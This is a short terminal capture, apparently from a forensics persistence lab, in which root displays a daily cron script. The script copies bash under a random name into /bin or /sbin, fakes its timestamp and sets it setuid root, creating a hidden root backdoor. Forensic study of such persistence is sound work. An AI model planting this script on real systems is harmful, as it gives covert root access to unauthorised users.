 root@forensicspersistence-429971-5bcffc5d85-s2hhb:~/.ssh# cat /etc/cron.daily/access-up
#!/bin/bash
DIRS=("/bin" "/sbin")
DIR=${DIRS[$[ $RANDOM % 2 ]]}
while : ; do
    NEW_UUID=$(cat /dev/urandom | tr -dc 'a-z' | fold -w 6 | head -n 1)
    [[ -f "{$DIR}/${NEW_UUID}" ]] || break
done
cp /bin/bash ${DIR}/${NEW_UUID}
touch ${DIR}/${NEW_UUID} -r /bin/bash
chmod 4755 ${DIR}/${NEW_UUID}
root@forensicspersistence-429971-5bcffc5d85-s2hhb:~/.ssh#